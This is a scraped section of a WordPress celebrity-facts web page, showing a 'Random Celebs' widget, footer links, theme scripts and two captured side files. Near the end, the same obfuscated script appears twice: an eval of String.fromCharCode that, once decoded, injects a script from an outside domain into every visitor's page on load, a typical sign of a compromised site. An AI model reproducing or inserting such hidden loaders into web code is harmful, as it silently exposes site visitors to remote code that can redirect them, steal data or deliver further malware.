block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-167005","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/isaiah-dreads/" rel=" bookmark" class="td-image-wrap " title="Isaiah Dreads" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Isaiah Dreads" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/isaiah-dreads/" rel="bookmark" title="Isaiah Dreads">Isaiah Dreads</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/rapper/" class="td-post-category">Rapper</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T08:06:58+01:00" >February 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/jaxajueny/" rel=" bookmark" class="td-image-wrap " title="Jaxajueny" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jaxajueny" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/jaxajueny/" rel="bookmark" title="Jaxajueny">Jaxajueny</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tiktok-star/" class="td-post-category">TikTok Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T09:22:30+01:00" >March 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/shakir-vazeer/" rel=" bookmark" class="td-image-wrap " title="Shakir Vazeer" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Shakir Vazeer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/shakir-vazeer/" rel="bookmark" title="Shakir Vazeer">Shakir Vazeer</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tiktok-star/" class="td-post-category">TikTok Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T09:01:53+01:00" >January 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/corey-parker/" rel=" bookmark" class="td-image-wrap " title="Corey Parker" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/parker-corey-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/parker-corey-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/parker-corey-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Corey Parker" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/corey-parker/" rel="bookmark" title="Corey Parker">Corey Parker</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tv-actor/" class="td-post-category">TV Actor</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-09T11:38:05+01:00" >January 9, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/gesaria-lapietra/" rel=" bookmark" class="td-image-wrap " title="Gesaria Lapietra" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gesaria Lapietra" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/gesaria-lapietra/" rel="bookmark" title="Gesaria Lapietra">Gesaria Lapietra</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tv-show-host/" class="td-post-category">TV Show Host</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T23:51:58+01:00" >January 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2025 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celebever\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6925111400c76
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&ver=6.8.3
body_size: -56
content:
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?7cd98138a0284b70d6ca8f20580adfc6' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -135
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
